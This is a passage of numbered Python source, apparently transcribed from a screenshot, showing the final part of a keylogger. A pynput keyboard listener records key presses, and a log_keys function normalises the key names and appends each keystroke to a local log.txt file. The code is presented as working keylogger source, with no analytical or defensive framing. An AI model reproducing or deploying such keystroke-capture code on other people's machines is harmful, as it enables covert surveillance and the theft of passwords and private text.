 52
53 def log_keys(list_of_keys):
54     with open('log.txt', 'a') as log:
55         for k in list_of_keys:
56             result = str(k).replace("'", '') \
57                 .replace("Key.space", ' ') \
58                 .replace("Key.shift_r", '') \
59                 .replace("Key.shift", '') \
60                 .replace("Key.esc", ' [|Keylogger Exited|]') \
61                 .replace("Key.enter", '\n')
62             print(result)
63             log.write(result)
64
65         list_of_keys.clear()
66
67
68 with keyboard.Listener(on_press=key_pressed, on_release=key_released) as listener:
69     listener.join()
70